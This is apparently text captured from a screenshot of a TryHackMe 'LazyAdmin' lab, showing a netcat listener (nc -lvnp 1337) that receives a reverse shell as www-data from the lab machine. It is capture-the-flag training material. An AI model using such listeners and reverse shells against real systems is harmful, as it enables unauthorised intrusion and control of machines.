 /bin/zsh
/bin/zsh 122x27
[selenophilem7@Tadashi]-[~/Documents/Hacking/TryHackMe/LazyAdmin]
>>>
[selenophilem7@Tadashi]-[~/Documents/Hacking/TryHackMe/LazyAdmin]
>>> nc -lvnp 1337
Connection from 10.10.201.192:56506
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 22:47:01 up 10 min,  0 users,  load average: 0.39, 0.89, 0.76
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /content/inc/ads ... Lazy admin /bin/zsh Thu 18 Aug, 01:32 selenophile